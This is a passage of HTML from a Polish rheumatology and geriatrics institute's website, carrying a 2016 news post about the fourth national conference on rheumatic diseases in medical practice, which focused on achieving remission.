style="--columns:3; --span:1" id="mega-menu-item-30196"><a class="mega-menu-link" href="https://spartanska.pl/historia-instytutu/">Historia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-37007" style="--columns:3; --span:1" id="mega-menu-item-37007"><a class="mega-menu-link" href="https://spartanska.pl/fundacja-instytutu-na-spartanskiej/">Fundacja Instytutu</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-29453" style="--columns:3; --span:1" id="mega-menu-item-29453"><a class="mega-menu-link" href="https://cwbk.spartanska.pl/">Centrum Wsparcia Badań Klinicznych</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-29465" style="--columns:3; --span:1" id="mega-menu-item-29465"><a class="mega-menu-link" href="https://spartanska.pl/biobank/">BioBank</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-29466" style="--columns:3; --span:1" id="mega-menu-item-29466"><a class="mega-menu-link" href="https://spartanska.pl/logo-hr-excellence-in-research/">Logo HR Excellence in Research</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-30219" style="--columns:3; --span:1" id="mega-menu-item-30219"><a class="mega-menu-link" href="https://spartanska.pl/czasopismo-reumatologia-rheumatology/">Czasopismo Reumatologia / Rheumatology</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-30201" style="--columns:3; --span:1" id="mega-menu-item-30201"><a class="mega-menu-link" href="https://spartanska.pl/polityka-dostepnosci/">Polityka dostępności</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-36494" style="--columns:3; --span:1" id="mega-menu-item-36494"><a class="mega-menu-link" href="https://spartanska.pl/ochrona-danych-osobowych/">Ochrona Danych Osobowych</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-36930" style="--columns:3; --span:1" id="mega-menu-item-36930"><a class="mega-menu-link" href="https://spartanska.pl/zgloszenia-wewnetrzne/">Zgłoszenia wewnętrzne</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-28708" id="mega-menu-item-28708"><a class="mega-menu-link" href="https://spartanska.pl/strefa-pacjenta/" aria-expanded="false" tabindex="0">Strefa pacjenta<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-800" style="--columns:3; --span:1" id="mega-menu-item-800"><a class="mega-menu-link" href="https://spartanska.pl/kliniki-i-polikliniki/">Kliniki</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-28604" style="--columns:3; --span:1" id="mega-menu-item-28604"><a class="mega-menu-link" href="https://spartanska.pl/poradnie/">Poradnie</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-30987" style="--columns:3; --span:1" id="mega-menu-item-30987"><a class="mega-menu-link" href="https://spartanska.pl/punkt-przyjec-planowych/">Punkt Przyjęć Planowych</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-29738" style="--columns:3; --span:1" id="mega-menu-item-29738"><a class="mega-menu-link" href="https://spartanska.pl/pracownia-emg/">Pracownia EMG</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-29592" style="--columns:3; --span:1" id="mega-menu-item-29592"><a class="mega-menu-link" href="https://spartanska.pl/diagnostyka-obrazowa/">Diagnostyka obrazowa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-29572" style="--columns:3; --span:1" id="mega-menu-item-29572"><a class="mega-menu-link" href="https://spartanska.pl/diagnostyka-laboratoryjna/">Diagnostyka laboratoryjna</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-30291" style="--columns:3; --span:1" id="mega-menu-item-30291"><a class="mega-menu-link" href="https://spartanska.pl/kompleksowa-opieka-nad-pacjentem-z-wczesnym-zapaleniem-stawow/">Kompleksowa Opieka nad pacjentem z Wczesnym Zapaleniem Stawów</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-32797" style="--columns:3; --span:1" id="mega-menu-item-32797"><a class="mega-menu-link" href="https://spartanska.pl/osrodek-terapii-biologicznej/">Ośrodek Terapii Biologicznej</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-32799" style="--columns:3; --span:1" id="mega-menu-item-32799"><a class="mega-menu-link" href="https://spartanska.pl/fizjoterapia-ambulatoryjna/">Fizjoterapia ambulatoryjna</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-29622" style="--columns:3; --span:1" id="mega-menu-item-29622"><a class="mega-menu-link" href="https://spartanska.pl/dokumentacja-medyczna-i-dokumenty-do-pobrania/">Dokumentacja medyczna i dokumenty do pobrania</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-31391" style="--columns:3; --span:1" id="mega-menu-item-31391"><a class="mega-menu-link" href="https://spartanska.pl/badania-kliniczne/">Badania kliniczne</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-29626" style="--columns:3; --span:1" id="mega-menu-item-29626"><a class="mega-menu-link" href="https://spartanska.pl/uslugi-komercyjne/">Usługi komercyjne</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-29625" style="--columns:3; --span:1" id="mega-menu-item-29625"><a class="mega-menu-link" href="https://spartanska.pl/pelnomocnik-ds-praw-pacjenta/">Pełnomocnik ds. Praw Pacjenta</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-30583" style="--columns:3; --span:1" id="mega-menu-item-30583"><a class="mega-menu-link" href="https://erejestracja.spartanska.pl/">Portal pacjenta</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-36853" style="--columns:3; --span:1" id="mega-menu-item-36853"><a class="mega-menu-link" href="https://spartanska.pl/poradnik-pacjenta-2/">Poradnik pacjenta</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-29636" style="--columns:3; --span:1" id="mega-menu-item-29636"><a class="mega-menu-link" href="https://spartanska.pl/ankieta-satysfakcji-pacjenta/">Ankieta satysfakcji pacjenta</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-29620" style="--columns:3; --span:1" id="mega-menu-item-29620"><a class="mega-menu-link" href="https://spartanska.pl/rodo/">RODO</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-29627" style="--columns:3; --span:1" id="mega-menu-item-29627"><a class="mega-menu-link" href="https://spartanska.pl/kaplica-szpitalna-instytutu/">Opieka duszpasterska</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-37817" style="--columns:3; --span:1" id="mega-menu-item-37817"><a class="mega-menu-link" href="https://spartanska.pl/standard-ochrony-maloletnich/">Standard Ochrony Małoletnich</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-38668" style="--columns:3; --span:1" id="mega-menu-item-38668"><a class="mega-menu-link" href="https://spartanska.pl/dobry-posilek-w-szpitalu3/">Dobry posiłek w szpitalu</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-28715" id="mega-menu-item-28715"><a class="mega-menu-link" href="https://spartanska.pl/strefa-nauki/" aria-expanded="false" tabindex="0">Strefa nauki<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-28616" style="--columns:3; --span:1" id="mega-menu-item-28616"><a class="mega-menu-link" href="https://spartanska.pl/centrum-ksztalcenia-interdyscyplinarnego/">Zakład Dydaktyki</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-39050" style="--columns:3; --span:1" id="mega-menu-item-39050"><a class="mega-menu-link" href="https://spartanska.pl/dzial-nauki/">Biuro Naukowo-Dydaktyczne</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-38986" style="--columns:3; --span:1" id="mega-menu-item-38986"><a class="mega-menu-link" href="https://spartanska.pl/rada-naukowa-2/">Rada Naukowa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-39052" style="--columns:3; --span:1" id="mega-menu-item-39052"><a class="mega-menu-link" href="https://spartanska.pl/zapraszamy-na-spotkanie-naukowe-juz-wkrotce-ciekawy-wyklad-i-dyskusja-w-narodowym-instytucie-geriatrii-reumatologii-i-rehabilitacji/">Zapraszamy na spotkanie naukowe – już wkrótce ciekawy wykład i dyskusja w Narodowym Instytucie Geriatrii, Reumatologii i Rehabilitacji.</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-31092" style="--columns:3; --span:1" id="mega-menu-item-31092"><a class="mega-menu-link" href="https://spartanska.pl/badania-kliniczne/">Badania kliniczne</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-30585" style="--columns:3; --span:1" id="mega-menu-item-30585"><a class="mega-menu-link" href="https://spartanska.pl/strefa-nauki/zaklady/">Zakłady</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-28618" style="--columns:3; --span:1" id="mega-menu-item-28618"><a class="mega-menu-link" href="https://spartanska.pl/publikacje/">Publikacje</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-28620" style="--columns:3; --span:1" id="mega-menu-item-28620"><a class="mega-menu-link" href="https://spartanska.pl/sprawozdania-z-dzialalnosci-naukowej-instytutu/">Sprawozdania roczne z działalności Instytutu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-28622" style="--columns:3; --span:1" id="mega-menu-item-28622"><a class="mega-menu-link" href="https://spartanska.pl/postepowanie-doktorskie/">Postępowanie doktorskie</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-28623" style="--columns:3; --span:1" id="mega-menu-item-28623"><a class="mega-menu-link" href="https://spartanska.pl/konferencje/">Konferencje</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-32792" style="--columns:3; --span:1" id="mega-menu-item-32792"><a class="mega-menu-link" href="https://spartanska.pl/dzial-nauki/">Działalność naukowa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-28621" style="--columns:3; --span:1" id="mega-menu-item-28621"><a class="mega-menu-link" href="https://spartanska.pl/postepowanie-habilitacyjne/">Postępowanie habilitacyjne</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-29439" style="--columns:3; --span:1" id="mega-menu-item-29439"><a class="mega-menu-link" href="https://spartanska.pl/projekty-i-wspolpraca/">Projekty i współpraca</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-28626" style="--columns:3; --span:1" id="mega-menu-item-28626"><a class="mega-menu-link" href="https://spartanska.pl/biblioteka-naukowa/">Biblioteka Naukowa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-30829" style="--columns:3; --span:1" id="mega-menu-item-30829"><a class="mega-menu-link" href="https://spartanska.pl/komisja-bioetyczna/">Komisja Bioetyczna</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-28307" id="mega-menu-item-28307"><a class="mega-menu-link" href="https://spartanska.pl/./aktualnosci/" aria-expanded="false" tabindex="0">Aktualności<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-4 mega-menu-item-28292" style="--columns:4; --span:2" id="mega-menu-item-28292"><a class="mega-menu-link" href="/wydarzenia/">Wydarzenia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-2-of-4 mega-menu-item-32719" style="--columns:4; --span:2" id="mega-menu-item-32719"><a class="mega-menu-link" href="https://spartanska.pl/nigrir-w-mediach/">NIGRiR w Mediach</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-32814" id="mega-menu-item-32814"><a class="mega-menu-link" href="https://spartanska.pl/wspolpraca/" tabindex="0">Współpraca</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-103" id="mega-menu-item-103"><a class="mega-menu-link" href="https://spartanska.pl/kontakt/" tabindex="0">Kontakt</a></li></ul><button class='mega-close' aria-label='Close'></button></div>										</nav>
									
																			<div id="pe-search" class="pull-right text-right">
											<form method="get" role="search" class="searchform" action="https://spartanska.pl/" >
	<div class="pe-search-box"><div class="pe-search-input"><label class="sr-only" for="input-696d9cb59253b">Szukaj:</label>
		<input type="search" value="" id="input-696d9cb59253b" name="s" class="s" placeholder="Szukaj …" />
		</div><button class="pe-search-button button" type="submit" value="Szukaj" ><span class="fa fa-search" aria-hidden="true"></span><span class="sr-only">Szukaj</span></button>
	</div>
</form>
										</div>
									
									
									
								</div>
							
						</div>

					</div>
							</div>
		</div>
	</header>	<div id="pe-header" class=" hidden-xs"  aria-label="Header Widgets" >
		<div id="pe-header-in" class="container-fluid full">
			<div class="row">
				<div id="text-14" class="col-xs-12 col-sm-12 col-md-12 institute-name-bar pe-widget widget widget_text"><div class="pe-widget-in clearfix">			<div class="textwidget"><p>Narodowy Instytut Geriatrii, Reumatologii i Rehabilitacji im. prof. dr hab. med. Eleonory Reicher</p>
</div>
		</div></div>			</div>
		</div>
	</div>

<div id="pe-breadcrumbs" >
	<div id="pe-breadcrumbs-in" class="container-fluid">
		<div id="pe-breadcrumbs-border">
			<ul class="pe-breadcrumb clearfix">
								<li>
					<span class="fa fa-home" aria-hidden="true"></span> <a href="https://spartanska.pl">NIGRiR</a>
				</li>
									<li><a href="https://spartanska.pl/./archiwum-aktualnosci/2016/">2016</a></li><li class="active"><span>IV Konferencja „ Choroby reumatyczne w praktyce lekarskiej”<span class="sr-only">(current)</span></span></li>							</ul>
		</div>
	</div>
</div>

<div id="pe-content" class="pe-single " >

	<div id="pe-content-in" class="container-fluid">

		<div class="row">

			<div id="pe-content-wrapp" class="col-md-12">

				
				<!-- Begin of main content area -->
				<main id="pe-maincontent">

					
							<div class="pe-article clearfix post-4644 post type-post status-publish format-standard has-post-thumbnail hentry category-131 category-archiwum-aktualnosci tag-archiwum">

								<div class="page-header">

																			<h1 class="entry-title">IV Konferencja „ Choroby reumatyczne w praktyce lekarskiej”</h1>
									
																			<div class="post-meta standard-meta thumb-exist">
											<span class="post-meta_category"><a href="https://spartanska.pl/./archiwum-aktualnosci/2016/" rel="category tag">2016</a>, <a href="https://spartanska.pl/./archiwum-aktualnosci/" rel="category tag">archiwum aktualności</a> / </span>
											<span class="date updated">08 grudnia, 2016</span>
											<span class="post-meta_info">
												<span class="vcard author-link author">
												przez <span class="fn"><a href="https://spartanska.pl/author/kdabinski/" rel="author" title="Zobacz wszystkie posty Kamil">
															Kamil														</a></span>
												</span>
																							</span>

										</div>
									
								</div>
																<div class="pe-article-content">

									<p><strong>IV Konferencja „ Choroby reumatyczne w praktyce lekarskiej”</strong></p>
<p>&nbsp;</p>
<p>W dniach 2-3 grudnia 2016, pod naukowym patronatem Narodowego Instytutu Geriatrii, Reumatologii i Rehabilitacji odbyła się w Warszawie czwarta edycja ogólnopolskiej  Konferencji „Choroby reumatyczne w praktyce lekarskiej” . Na zaproszenie organizatorów odpowiedziało 193 lekarzy z większości polskich województw. Prelegentami byli m.in. pracownicy naukowi Narodowego Instytutu Geriatrii, Reumatologii i Rehabilitacji,  wykładowcy z Wojskowego Instytutu Medycznego w Warszawie oraz goście z uniwersytetów medycznych: w Lublinie – prof. Maria Majdan, w Białymstoku – prof. Otylia Kowal-Bielecka, w Poznaniu – prof. Agnieszka Osmala-Mańkowska  i   z Uniwersytetu Jagiellońskiego – prof. Jacek Musiał.</p>
<p>&nbsp;</p>
<p>Całkowite wyleczenie  większości chorób reumatycznych niestety wciąż jest niemożliwe.<br />
Za główny cel reumatolodzy na całym świecie, stawiają sobie osiągnięcie u chorych remisji,<br />
a więc bezobjawowego stanu choroby. Tym samym remisja w chorobach reumatycznych stała się wiodącym tematem  tegorocznej konferencji.</p>
<p>&nbsp;</p>
<p>Naukowcy wykazali  jak skomplikowane i problematyczne jest to zagadnienie. W wielu stanach chorobowych niełatwo jest remisję zdefiniować i  niełatwo do  niej doprowadzić. Wykładowcy przekazali reumatologom – praktykom, a także sporej grupie lekarzy w trakcie specjalizacji, najnowsze opinie i rekomendacje międzynarodowych towarzystw reumatologicznych oraz grup eksperckich.  Ponadto naukowcy chętnie dzielili się własnymi doświadczeniami. Bardzo szczególne znaczenie miały wykłady dotyczące patomechanizmów immunologicznych i podłoża genetycznego chorób reumatycznych, albowiem poszerzająca się z każdym rokiem wiedza w tym obszarze  daje szansę na wprowadzenie  najbardziej skutecznych leków. Z dużym zainteresowaniem  uczestników spotkania spotkało się także pokazanie możliwości  nowoczesnych metod diagnostyki obrazowej zarówno w różnicowaniu rozpoznań jak i monitorowaniu skuteczności leczenia, przedstawienie najnowszych propozycji  dotyczących  strategii terapeutycznych i informacji dotyczących starszych oraz zupełnie nowych leków wprowadzanych aktualnie do lecznictwa. Poruszono również temat znaczenia rehabilitacji w kompleksowym postępowaniu terapeutycznym. Nie zabrakło też wykładów dotyczących szczególnych grup pacjentów jakimi są chorujące dzieci, osoby<br />
w wieku podeszłym jak i kobiety w ciąży.</p>
<p>&nbsp;</p>
<p>Sprawną organizację zapewniła firma Forum Media Polska z Poznania. Serdeczne podziękowania należą się również  sponsorom.</p>
<p>&nbsp;</p>
<p>Komitet Naukowy  pracował w składzie: prof. dr hab. med. Anna Filipowicz-Sosnowska, prof. dr hab. med. Brygida Kwiatkowska, prof. dr hab. Piotr Głuszko (NIGRiR), z udziałem przedstawiciela WIM, prof. Witolda Tłustochowicza.</p>
<p>&nbsp;</p>
<p>W roku 2017, również w grudniu, planujemy kolejną edycję konferencji – tym razem poświęconą nie tylko codziennej praktyce, ale też przyszłym możliwościom diagnostycznym<br />
i leczniczym, a więc kierunkom rozwoju reumatologii XXI wieku.</p>
<p>&nbsp;</p>
<p>Zapraszamy!</p>
<p>&nbsp;</p>
<p style="text-align: right;">W imieniu Komitetu Naukowego</p>
<p style="text-align: right;">Prof. dr hab. Piotr Głuszko</p>

<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://spartanska.pl/iv-konferencja-choroby-reumatyczne-w-praktyce-lekarskiej-2/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Udostępnij wpis:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fspartanska.pl%2Fiv-konferencja-choroby-reumatyczne-w-praktyce-lekarskiej-2%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=IV%20Konferencja%20%E2%80%9E%20Choroby%20reumatyczne%20w%20praktyce%20lekarskiej%E2%80%9D&url=https%3A%2F%2Fspartanska.pl%2Fiv-konferencja-choroby-reumatyczne-w-praktyce-lekarskiej-2%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fspartanska.pl%2Fiv-konferencja-choroby-reumatyczne-w-praktyce-lekarskiej-2%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=IV%20Konferencja%20%E2%80%9E%20Choroby%20reumatyczne%20w%20praktyce%20lekarskiej%E2%80%9D%20https%3A%2F%2Fspartanska.pl%2Fiv-konferencja-choroby-reumatyczne-w-praktyce-lekarskiej-2%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Gmail" class="heateor_sss_button_google_gmail" href="https://mail.google.com/mail/?ui=2&view=cm&fs=1&tf=1&su=IV%20Konferencja%20%E2%80%9E%20Choroby%20reumatyczne%20w%20praktyce%20lekarskiej%E2%80%9D&body=Link:https%3A%2F%2Fspartanska.pl%2Fiv-konferencja-choroby-reumatyczne-w-praktyce-lekarskiej-2%2F" title="Google Gmail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path><path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>
								</div>

								
	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://spartanska.pl/spotkanie-bozonarodzeniowe/" rel="prev">← Spotkanie Bożonarodzeniowe</a></div><div class="nav-next"><a href="https://spartanska.pl/bozonarodzeniowe-spotkanie-w-narodowym-instytucie-geriatrii-reumatologii-i-rehabilitacji/" rel="next">Bożonarodzeniowe spotkanie w Narodowym Instytucie Geriatrii, Reumatologii i Rehabilitacji →</a></div></div>
	</nav>
								
								
								<!-- Go to www.addthis.com/dashboard to customize your tools -->
								<div class="addthis_sharing_toolbox"></div>

																	<div class='pe-post-tags'>
										<span class='title'>Tagi:</span>

										<ul class="pe-tags"><li itemprop="keywords"><a href="https://spartanska.pl/tag/archiwum/" title="archiwum Tag" class="pe-tag archiwum" rel="tag">archiwum</a></li></ul>									</div>
								
								
